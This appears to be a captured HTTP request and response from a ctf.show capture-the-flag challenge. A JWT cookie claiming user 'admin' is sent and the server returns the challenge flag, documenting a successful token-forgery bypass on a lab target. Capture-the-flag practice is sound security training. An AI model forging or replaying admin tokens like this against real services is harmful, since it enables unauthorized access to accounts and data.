 Raw Params Headers Hex JSON Web Token
POST / HTTP/1.1
Host: f3d8a1f4-cb26-4ea8-94f9-b745e6406206.challenge.ctf.show
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE2NjI4OTA3NDl9.wciIipDOpHHy0o8_FNXyRnm4SzItxun7k6vGpUYWx_A
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Sep 2022 10:06:30 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: Express
Content-Length: 45
ctfshow{443ca9d0-e1c6-48b4-a5c6-dcf2f5a02da6}